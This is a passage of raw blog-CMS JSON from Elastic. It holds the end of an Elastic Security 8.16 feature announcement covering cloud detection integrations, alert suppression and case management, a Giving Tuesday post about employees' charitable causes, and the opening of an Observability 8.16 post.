helping you stay secure.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csdf09eb586e926507"}}},{"image":{"image":{"uid":"bltf021a2db654ce965","_version":1,"title":"image3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:41:52.319Z","updated_at":"2024-11-08T21:41:52.319Z","content_type":"image/png","file_size":"297307","filename":"image3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.355Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltf021a2db654ce965/672e85a0e9a3c6e4e7f523cf/image3.png"},"_metadata":{"uid":"csd2de563e5198c243"},"caption_l10n":"","alt_text_l10n":"cloud asset overview","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Contextualized threat detection for Wiz, AWS Security Hub, and Falco data","_metadata":{"uid":"csfab48686c0a454de"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eElastic Security is also introducing native cloud security workflows for third-party security tools, including \u003ca href=\"/blog/cncf-open-source-security-tools\" target=\"_self\"\u003eCNCF open source tools\u003c/a\u003e — enhancing threat detection and investigation. This feature integrates posture and vulnerability findings with runtime security alerts from top vendors like \u003c/span\u003e\u003ca href=\"https://www.elastic.co/integrations/data-integrations?solution=all-solutions\u0026category=security\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWiz, AWS Security Hub, and Falco\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003e, enabling seamless, out-of-the-box investigations from alerts, hosts, users, and findings workflows.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf87e450501a5a9c6"}}},{"image":{"image":{"uid":"blt58585833fc96fdf6","_version":1,"title":"image9.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:42:15.587Z","updated_at":"2024-11-08T21:42:15.587Z","content_type":"image/png","file_size":"378628","filename":"image9.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.272Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt58585833fc96fdf6/672e85b74c9c31b9ad018482/image9.png"},"_metadata":{"uid":"csfebb84626bbe96b4"},"caption_l10n":"","alt_text_l10n":"findings","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs7e62f403ad5b3534"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eOur focus is to deliver vendor-agnostic workflows, simplifying the investigation process and enhancing productivity for security teams. Dive deeper into the power of this integrated approach in \u003ca href=\"http://www.elastic.co/blog/elastic-integrates-leading-cloud-security-vendors\" target=\"_self\"\u003ethis blog\u003c/a\u003e with a scenario-driven example..\u003c/span\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003e\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eWe welcome your feedback on which vendors you’d like to see included. Join our \u003c/span\u003e\u003ca href=\"https://elasticstack.slack.com/archives/C050VCUJY2H\" target=\"_blank\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003ecommunity Slack\u003c/a\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003e to pass on the inputs to the cloud security product team directly!\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Extended session view support for Auditbeat and Auditd Manager","_metadata":{"uid":"cs5749fb9602b7b339"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eWith expanded session view support for Auditbeat and Auditd Manager datastreams, security analysts can now visualize Linux processes in a clear, tree-like structure. This allows for quicker identification of unusual behavior and a more efficient investigation of alerts.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(17, 17, 17);font-size: 12pt;\"\u003eThis visual approach to understanding Linux processes reduces the complexity of analyzing system audit logs, providing a more intuitive way to investigate threats and support compliance efforts. The enhanced session view empowers teams to work more efficiently in protecting Linux environments.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs0e7fa109062f40ed"}}},{"video":{"vidyard_uuid":"UPJtCMcTwjnPYa2dg61Bki","_metadata":{"uid":"cs8b8f68b37fe58e87"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"Manual rule runs, alert suppression news, and more","_metadata":{"uid":"csc5c262bdd0fec8a2"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Security 8.16 brings full \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/alert-suppression.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ealert suppression\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e support for several rule types, helping reduce alert volume and improve triage efficiency. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-management.html#manually-run-rules\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eManual rule runs\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e — now available in beta — allow detection engineers to test or rerun detection rules over selected periods. This functionality helps backfill alerts and assess the effectiveness of new rules against historical data, making it easier to refine detection capabilities.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAn additional new feature allows users to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/cases-action-type.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003ecreate a case\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e directly from Elastic Security, streamlining investigations by aggregating multiple alerts into one case. These tools give security teams the flexibility to test, suppress, and manage alerts in a way that best suits their workflow.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAlso, a new option is added to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/prebuilt-rules-management.html#load-prebuilt-rules\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eenable the rule at the time of installation\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. The rule preview functionality is enhanced to show the \u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003ca href=\"https://www.elastic.co/guide/en/security/current/rules-ui-create.html#view-rule-es-queries\" target=\"_self\"\u003eES requests\u003c/a\u003e\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003e your ES|QL or EQL rules will execute.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs1767123159c2e20c"}}},{"image":{"image":{"uid":"bltc50f1cc7ed442567","_version":1,"title":"image7.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T21:42:35.680Z","updated_at":"2024-11-08T21:42:35.680Z","content_type":"image/png","file_size":"151002","filename":"image7.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:57.247Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltc50f1cc7ed442567/672e85cb7ca8e88c9d487ba6/image7.png"},"_metadata":{"uid":"csd87cc1bf9b5ff53b"},"caption_l10n":"","alt_text_l10n":"manual rule run","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Expansion of security integrations enhances visibility","_metadata":{"uid":"cs672c24443c0cdbc1"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic Security continues to expand the integration \u003c/span\u003e\u003ca href=\"https://www.elastic.co/integrations/data-integrations\"\u003e\u003cspan style='font-size: 12pt;'\u003eecosystem\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, allowing users to ingest threat intelligence from any API using custom threat intelligence packages. New integrations with \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/sublime_security\"\u003e\u003cspan style='font-size: 12pt;'\u003eSublime Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/docs/current/integrations/abnormal_security\"\u003e\u003cspan style='font-size: 12pt;'\u003eAbnormal Security\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e boost email monitoring capabilities, while Jamf adds deeper insights into the Apple ecosystem.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eNetwork security is further strengthened through partnerships with Fortinet FortiProxy and Palo Alto Prisma Access. Teleport integration also improves access management monitoring — expanding visibility across your organization’s security infrastructure.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"TheHive case management integration","_metadata":{"uid":"cs69a1180d8ddfbe97"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eA new \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/8.16/thehive-action-type.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eHive case connector\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e allows for seamless case creation and management directly from Elastic. Users can configure incident details like severity levels and tags, while maintaining separate status tracking across platforms. The integration supports flexible deployment with proxy and TLS settings that are easily managed via API key authentication.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Enhanced collaboration during investigations","_metadata":{"uid":"cs8af828a8d62b4533"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUsers can now add notes during their investigative workflows. This feature is introduced within our event and alert detail experiences and allows users to add a comment via markdown. Up until this point, flexible collaboration like this has been limited to the case or timeline workflows. But now, teams can coordinate responses, threat hunt, or share investigative findings within the object directly. This will drastically improve the analyst experience as users will no longer need to keep notes in separate tools.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Try it out","_metadata":{"uid":"cs316221b7dd526efd"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eRead about these capabilities and more i\u003c/span\u003e\u003cspan style=\"font-size: 12pt;\"\u003en the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/welcome-to-elastic/current/new.html\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003erelease notes\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eExisting Elastic Cloud customers can access many of these features directly from the \u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Cloud console\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e. Not taking advantage of Elastic on cloud? \u003c/span\u003e\u003ca href=\"https://www.elastic.co/cloud/cloud-trial-overview\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eStart a free trial\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cse9aa86b5f3eb5ed7"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs4841618628fee944"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eIn this blog post, we may have used or referred to third party generative AI tools, which are owned and operated by their respective owners. Elastic does not have any control over the third party tools and we have no responsibility or liability for their content, operation or use, nor for any loss or damage that may arise from your use of such tools. Please exercise caution when using AI tools with personal, sensitive or confidential information. Any data you submit may be used for AI training or other purposes. There is no guarantee that information you provide will be kept secure or confidential. You should familiarize yourself with the privacy practices and terms of use of any generative AI tools prior to use.\u0026nbsp;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 10pt;'\u003e\u003cem\u003eElastic, Elasticsearch, ESRE, Elasticsearch Relevance Engine and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs99141233ded0e98c"}}}],"publish_date":"2024-11-12","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic Security 8.16: Elastic AI Assistant updates and contextualized cloud detection and response","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blte9e24640ae46136e","_version":1,"created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-01-10T14:59:33.212Z","updated_at":"2024-01-10T14:59:33.212Z","content_type":"image/jpeg","file_size":"155065","filename":"security-release-blog.jpg","title":"security-release-blog.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-01-17T19:00:25.348Z","user":"blt3044324473ef223b70bc674c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blte9e24640ae46136e/659eb0d5fa886265ed8e0674/security-release-blog.jpg"},"title":"NEW Elastic Security 8.16: Elastic AI Assistant knowledge, cloud detection and response, and agentless integrations","title_l10n":"NEW Elastic Security 8.16: Elastic AI Assistant knowledge, cloud detection and response, and agentless integrations","updated_at":"2024-11-19T14:36:32.290Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/whats-new-elastic-security-8-16-0","publish_details":{"time":"2024-11-19T14:36:43.541Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"bltc0596be152019b16","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"With Giving Tuesday fast approaching and giving season in full swing, we caught up with Elasticians around the world to find out what causes they’re most passionate about. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-11-19T06:06:21.477Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs350c8ec4ea089f97"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWith Giving Tuesday fast approaching and giving season in full swing, we caught up with Elasticians around the world to find out what causes they’re most passionate about.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eFundamental beliefs\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCarolyn Herzog, chief legal officer, gives year round to a variety of organizations. She sees donations of time and money as a civic responsibility — this was instilled in her as a child. She fundamentally believes in civil rights and human rights and making a positive impact on others.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“A lot of civic activity is about learning from others and then learning what you can do to help rather than starting with what you can do to help,” she says. “Don’t be afraid to walk in someone’s shoes or say you don’t know something. It’s made me a better listener.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe supports a variety of causes and gets her children involved, too. For their family, giving is part of the budget and having an impact is important.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“As I've grown up in my career and had kids and seen how the world evolves and devolves, certain issues are really important to me,” Carolyn says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCarolyn recently joined the board of directors for the \u003c/span\u003e\u003ca href=\"https://www.hfsv.org/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHispanic Foundation of Silicon Valley\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e, an organization that works to improve the lives and futures of Latinos in the region.\u003cbr /\u003e\u003cbr /\u003e“It was an honor to be asked,” she says. “The Hispanic Foundation of Silicon Valley does grassroots work in the community. I will always do civil rights work.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eOthers causes close to her heart are women’s rights, LGBTQ+ rights, and mental health awareness.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe works with the \u003c/span\u003e\u003ca href=\"https://www.nami.org/\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eNational Alliance on Mental Illness\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e (NAMI) — an organization that provides mental health services and counseling — to destigmatize mental illness and invest in research funds. Carolyn sought out the organization for her and her family after the loss of her sister.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We needed ways in our family to connect and cope,” she says. “It was a traumatic and devastating event and NAMI has different ways to help.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eCarolyn funds NAMIWalks in her community, bringing people together to share their stories and walk together.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eShe has instilled this intentional giving into her two children as well.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“We dedicate the eight days of Hanukkah to eight different charities,” she says. “Everyone presents why they want to give to them and what’s important to them.”\u003cbr /\u003e\u003cbr /\u003e\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eCommunity focus\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEámonn O’Leary, senior site reliability engineer, donates his time and money to a local residents group and a no-kill animal sanctuary.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHis local community, Killen, is in a rural area in Northern Ireland, so the residents group puts on events, advocates for the town, and helps locals. For example, the town previously had subpar mobile phone signal and potholes on main roads preventing people from reaching the hospital. The group works with the local government to rectify those issues and support all community members — both young and old.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eEámonn volunteers his time but also regularly donates to the group, especially around Giving Tuesday when Elastic matches donations 2:1. The group relies on donations and the odd grant, Eámonn says. The donation-matching makes a huge difference.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It’s a huge bump for the organization, and it’s not breaking my bank,” he says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDonation funding is used so that the group can put on free family activities like summer barbeques and holiday events. Last year during Christmas time, the Killen residents group hired a Santa with elves and a sled and visited local kids, allowing them to choose a gift and a book.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“It was totally free of charge, and it ensures everyone is treated the same way,” Eámonn says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs911703e54f68c480"}}},{"image":{"image":{"uid":"blt075d7975869cf295","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-19T06:05:08.464Z","created_by":"blte369ea3bcd6ac892","file_size":"125569","filename":"347393086_295158062907010_3014615970930564150_n.jpg","parent_uid":null,"tags":[],"title":"347393086_295158062907010_3014615970930564150_n.jpg","updated_at":"2024-11-19T06:05:08.464Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-11-19T15:00:00.472Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt075d7975869cf295/673c2a9419d0a86189f24870/347393086_295158062907010_3014615970930564150_n.jpg"},"_metadata":{"uid":"cs6dbd3f2ae2cd96c5"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs68fbb2cc5ef4e4e5"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003c/p\u003e\u003ch2\u003eElastic cares\u003c/h2\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic empowers its Elasticians to support the causes that matter to them and their communities. In 2023, Elastic and Elasicians invested over $1.3 million in 1,300 causes around the world.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis was made possible through the Elastic Cares donation matching program, which matches employees’ donations to the causes they feel passionate about. It’s a benefit that Elastic is proud to offer its employees — each fiscal year, every Elastician has access to US$2,000 or the local equivalent in charitable matching.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eLocal offices also organize volunteer events and giving opportunities throughout the season. Shandy Yap, workplace coordinator in Elastic’s Singapore office, plans volunteer events for the office with local nonprofits.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e“Last year, we did a gift of joy where we invited Elasticians to adopt wishes for others,” Shandy says. “All the wishes are adopted really quickly — people want more.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eEarlier this year, Shandy organized the #LoveOurSeniors initiative in partnership with CapitaLand Hope Foundation. As part of this effort, Elasticians visited seniors across Singapore to deliver loaves of bread and check on their well-being.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThis holiday season, Shandy is planning a handicraft workshop with \u003c/span\u003e\u003ca href=\"https://brightonconnection.org.sg/bn_services/senior-outreach/\"\u003e\u003cspan style='font-size: 12pt;'\u003eBrighton Connection\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e where participants will craft a bear as a heartfelt gift for loved ones. These events are a platform to create awareness about giving back, Shandy says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e“Everyone wants to do it. This is just a way to remind people who are busy,” she says. “Having the opportunity to double the giving makes it even more meaningful.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs8a9fc8aa1a6cee0c"}}},{"image":{"image":{"uid":"blt574b895f142a2b37","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-11-19T06:05:49.571Z","created_by":"blte369ea3bcd6ac892","file_size":"2301948","filename":"Beach_Cleanup_With_Metta_Association.jpg","parent_uid":null,"tags":[],"title":"Beach Cleanup With Metta Association.jpg","updated_at":"2024-11-19T06:05:49.571Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-11-19T15:00:00.497Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt574b895f142a2b37/673c2abd547e54120c1ec63a/Beach_Cleanup_With_Metta_Association.jpg"},"_metadata":{"uid":"csbd994d6aca47b7b5"},"caption_l10n":"","alt_text_l10n":"","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs71d9c3fccb19b32f"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003eWork for a company that supports you in supporting the causes you care about. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://www.elastic.co/careers/?baymax=web\u0026elektra=culture-giving-tuesday\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e\u003cstrong\u003e.\u0026nbsp;\u003cbr /\u003e\u003cbr /\u003e\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cspan style='color:rgb(52, 55, 65);font-size: 8pt;'\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf5a5562c1004c8ad"}}}],"publish_date":"2024-11-19","sanity_migration_complete":false,"seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"blt791379bc935f6af0","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt33e3d511bce77c11","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-11-19T05:53:15.759Z","created_by":"blte369ea3bcd6ac892","file_size":"93317","filename":"166803-givingtuesdayblog_166803-givingtuesdayblog-720x420-OPT3-1.png","parent_uid":null,"tags":[],"title":"166803-givingtuesdayblog_166803-givingtuesdayblog-720x420-OPT3-1.png","updated_at":"2024-11-19T05:53:15.759Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-11-19T15:00:00.485Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt33e3d511bce77c11/673c27cb6e6b7c3f7d0ff6ef/166803-givingtuesdayblog_166803-givingtuesdayblog-720x420-OPT3-1.png"},"title":"Giving back: Elasticians choose causes they care about","title_l10n":"Giving back: Elasticians choose causes they care about","updated_at":"2024-11-19T06:08:49.247Z","updated_by":"blte369ea3bcd6ac892","url":"/blog/culture-giving-tuesday","publish_details":{"time":"2024-11-19T15:00:00.454Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt8a7f349f28e7e9ab","_version":7,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic Observability 8.16 introduces enhancements to LLM observability, OpenTelemetry for Kubernetes via EDOT, and streamlined onboarding processes — simplifying setup and providing deeper insights into traditional and AI-powered apps.","author":["blt29599372767963e8","blt7437d492beac2cb3","blt8319fc21e686bc61","blt5bd19cc24d46cd2f"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-09T04:34:48.291Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1bf2754748d8ca81"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic Observability 8.16 announces several key 